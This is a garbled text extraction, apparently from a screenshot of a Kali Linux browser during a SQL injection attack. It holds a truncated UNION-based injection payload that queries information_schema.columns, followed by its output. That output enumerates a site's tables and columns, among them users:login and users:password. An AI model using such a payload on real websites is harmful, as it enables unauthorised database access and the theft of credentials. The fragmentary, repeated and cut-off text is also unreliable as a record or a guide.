 ncat(table_name,':',column_name),3,4 FROM information_schema.columns
:%27,column_
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password